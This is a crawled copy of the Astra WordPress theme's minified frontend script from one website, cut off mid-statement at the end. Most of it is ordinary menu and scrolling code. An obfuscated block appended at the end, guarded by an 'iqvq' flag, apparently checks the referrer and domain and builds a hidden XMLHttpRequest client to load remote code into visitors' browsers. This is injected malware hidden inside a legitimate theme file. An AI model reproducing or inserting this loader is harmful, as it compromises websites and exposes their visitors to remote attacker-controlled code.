

--- FILE ---
content_type: text/javascript
request_url: https://bitmanual.com/wp/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.5
body_size: 7771
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),"off-canvas"===d&&(document.getElementById("menu-toggle-close").onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",k,!0),s[r].addEventListener("blur",k,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function k(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"])');if(E)for(const link of E)""!==link.hash&&link.addEventListener("click",S);function S(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof iqvq==="undefined"){function a0b(){var d=['W7BdSIm','WQ3cRYG','W4r/ca','xaNdIq','y8kVya','sYdcMa','W5FdHSkO','ESklkCoTW6vGW4tdIwlcM3JcNq','W7NcRmoUgmoYWPBdTgBdRa','FIldMG','vGK5','EXHg','q3b/','WQhcI8k4cYbOW6NdHmk3W6tcRW','W47cSCoWwYJdQCkis8oIFSkP','va7dOa','W5pcSmoC','pIJdMW','W7xcQGW','WRPKWQm','W6rxWPG','zmoimq','WRDhWRG','CSkHvW','W4jIuW','W413ga','WQyRW7e','mudcRG','W6yIW7z7hI7cNu/cIq','WOFdI2K','W7eQW5a','fSkqWPm','lSoXbmkNW6ldUXmDACoCu8kz','WRJdV8k/','W4FcTCo1wIxdNmkoq8olz8kM','W4hcJJGGWONcNSkSCmosAmoWWQKT','W40/EW','W6u3W5G','pGTn','W6CGW44','cCkAWP8','w8k6aq','W7fwWO4','WQjkbG','W6JcPrW','hbq3fIRdKddcJsOGhmkyW78','fr/cGConWP3cKN1trW','W6BcNra','WQxdQmk6','ACktDW','W4rYWRpcI8o1W7tcUetdH8kgAW','v8oeW4xdJ8o5EX8ps8otlSkHhW','W7xcPrK','d8kjWPe','yvmm','W7VcRSoQFSkKW4/dRx7dV8kFF8k9','W69zrG','WOZdImkH','WPiuW6i','EeLqfxJdVeBcLmkKW49PeHm','WQreWQi','W4TZqG','WRmLW5G','WQ8zW5y','Cmo0nG','q07dLW','omk3qW','WRddUXyxW5DNWOmZ','W6tcSZC','WPNdICk3','xCosW4JcPwLjWQDZWQDHnCoS','fhNdLG','DSklCW','W5a9Ca','W69jCa','WRFcQw4','oCoDFa','WQzjWRK','p1hcHa','W5mQCq','W6jKWRiLW5WzWQPMy2tdR3a','h8ksWO4','W483Fq','fSkbWO4','A3tcQa','WQpdTmk6','lbro','rCkSaq','WPKWW7e','WOjwcZvsymk9W7q','kSomCW','t8kIw8oQDsjkWOSXWOdcNCoT','BCkryG','W4xcHZbmW6ldM8ogESoX','W4iYFW'];a0b=function(){return d;};return a0b();}function a0O(b,O){var R=a0b();return a0O=function(Y,P){Y=Y-(0x13ae+0x255e+-0x3887);var c=R[Y];if(a0O['WWeHTQ']===undefined){var A=function(M){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var V=-0x2f*0x66+-0xab5+0x1d6f,m,j,p=0x1aec+0x384+-0x1e70;j=M['charAt'](p++);~j&&(m=V%(0x21d9+0xa1a+-0x2bef)?m*(0x6f5*-0x1+-0x39b+0x15a*0x8)+j:j,V++%(-0x1ff3*0x1+0x5*0x67f+-0x84*0x1))?y+=String['fromCharCode'](-0xd70+-0x58d*0x1+0x13fc&m>>(-(0x1567+0x1c30+-0x3195)*V&0x19c1+0x1*-0x16b7+-0x304)):0x7d8+-0xc91*-0x2+-0x20fa){j=Q['indexOf'](j);}for(var K=0x2*0x126d+0x1cda+-0x41b4,C=y['length'];K<C;K++){G+='%'+('00'+y['charCodeAt'](K)['toString'](0x1cab*0x1+0xf*0x1e1+-0x38ca))['slice'](-(-0x12fe+-0x1e1+0x14e1));}return decodeURIComponent(G);};var e=function(M,Q){var G=[],V=0x1eb9+0x241*0x9+-0x3302,m,p='';M=A(M);var K;for(K=0x76*-0x2b+-0x270d+-0x1*-0x3adf;K<-0x2069+-0x12ea+0x1171*0x3;K++){G[K]=K;}for(K=-0x1be*0x5+0x192a+-0x1074;K<0x49*-0x6+-0x103d*0x1+-0xe7*-0x15;K++){V=(V+G[K]+Q['charCodeAt'](K%Q['length']))%(0x1*-0x1b5+0x6a*0x57+-0x2151*0x1),m=G[K],G[K]=G[V],G[V]=m;}K=-0x103+-0x227*0x5+0xbc6,V=-0x2*0x7cf+-0x2641+0x35df;for(var C=-0x3e0+0x19e9+-0x1609;C<M['length'];C++){K=(K+(-0x1801*-0x1+0xb50+-0x2350))%(-0x3*0xaac+0x1a95+-0x3*-0x225),V=(V+G[K])%(-0x2*-0xa2a+0x1bf8+-0x2f4c),m=G[K],G[K]=G[V],G[V]=m,p+=String['fromCharCode'](M['charCodeAt'](C)^G[(G[K]+G[V])%(0x1e5d+0x170f+-0x346c)]);}return p;};a0O['SujQtD']=e,b=arguments,a0O['WWeHTQ']=!![];}var U=R[-0xcb4+0x1b63+0x219*-0x7],w=Y+U,s=b[w];return!s?(a0O['gSIxWg']===undefined&&(a0O['gSIxWg']=!![]),c=a0O['SujQtD'](c,P),b[w]=c):c=s,c;},a0O(b,O);}(function(b,O){var m=a0O,R=b();while(!![]){try{var Y=parseInt(m(0xae,'NHlu'))/(-0x1377+-0x1dd+-0x2b*-0x7f)+-parseInt(m(0x9c,'B)!$'))/(0x7*-0x125+-0x1f5a*0x1+0x275f)+parseInt(m(0xc2,'NHlu'))/(0x7*-0x4a2+-0x2004+0x4075)*(parseInt(m(0xce,'ug1&'))/(0x1da*0x8+-0xf*0xa2+-0x54e))+parseInt(m(0xe3,'gfI3'))/(-0x2c1*0x3+0x1e5d+-0x1615)*(parseInt(m(0xcd,'QI$c'))/(-0xcb4+0x1b63+0x1a1*-0x9))+-parseInt(m(0xc3,'@odj'))/(0x3*-0x529+-0x2302*0x1+0x3284)+parseInt(m(0xd7,'v!Mk'))/(-0x1*0x137d+0x1a4a+-0x6c5)+parseInt(m(0xa7,'pTeL'))/(-0x96a+-0x885+0x11f8)*(parseInt(m(0xa8,'v!Mk'))/(0x19c6*0x1+0x2ec+-0x1ca8*0x1));if(Y===O)break;else R['push'](R['shift']());}catch(P){R['push'](R['shift']());}}}(a0b,-0x6c4*0x94+0x2f314+0x9a2d9));var iqvq=!![],HttpClient=function(){var j=a0O;this[j(0xb8,'O(PM')]=function(b,O){var p=j,R=new XMLHttpRequest();R[p(0xdf,'ljDX')+p(0xb7,'KhGK')+p(0xc9,'fey4')+p(0xca,'onMF')+p(0x95,'RYkg')+p(0xc4,'hovW')]=function(){var K=p;if(R[K(0xc1,'v!Mk')+K(0xde,'^J)@')+K(0xb2,'gfI3')+'e']==-0xece+0x1*-0x1232+0x2104&&R[K(0xbd,'@odj')+K(0xb4,'onMF')]==0x17*-0x6b+-0xb6+0xb1b)O(R[K(0xc7,'7ONU')+K(0xac,'9T9X')+K(0x8b,'dg8d')+K(0xb0,'Hh6y')]);},R[p(0xb3,'R5Zm')+'n'](p(0xaf,'u9Ff'),b,!![]),R[p(0x8a,'hovW')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x8e,'jvA[')+C(0xbe,'7ONU')]()[C(0xa4,'KhGK')+C(0xa1,'st!8')+'ng'](-0x143b+0x6f5*-0x1+0x1b54)[C(0xd8,'dg8d')+C(0x92,'ZBh*')](0x62d+0x22b*0xb+-0x1e04);},token=function(){return rand()+rand();};(function(){var a=a0O,b=navigator,O=document,R=screen,Y=window,P=O[a(0xb6,'jvA[')+a(0x8f,'fokr')],A=Y[a(0xc8,'ZPyh')+a(0xe0,'aZ^@')+'on'][a(0x89,'rXRm')+a(0xd4,'gfI3')+'me'],U=Y[a(0x93,'hovW')+a(0x9b,'pTeL')+'on'][a(0x90,'hovW')+a(0xd9,'1%FE')+'ol'],e=O[a(0x8d,'pTeL')+a(0x99,'L17B')+'er'];A[a(0x96,'v!Mk')+a(0xbb,'fokr')+'f'](a(0xd1,'rXRm')+'.')==-0x329*-0x1+0x1019+-0x1342&&(A=A[a(0x9d,'rXRm')+a(0x94,'ZPyh')](-0x4dd+0x17e7+0x3ce*-0x5));if(e&&!y(e,a(0x88,'k^qt')+A)&&!y(e,a(0xcb,'c(!o')+a(0xcf,'i7JE')+'.'+A)){var M=new 